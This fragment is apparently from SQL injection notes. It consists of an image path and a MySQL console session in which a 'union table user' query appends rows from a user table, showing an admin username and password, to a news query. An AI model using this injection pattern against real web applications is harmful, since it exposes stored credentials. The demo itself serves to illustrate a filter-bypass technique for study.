 mysql> select * from news2 where id=0 union table user
    -> ;
+------+-------+----------+
| id   | title | content  |
+------+-------+----------+
|    1 | admin | testpass |
|    3 | test  | xxxx     |
+------+-------+----------+
2 rows in set (0.00 sec)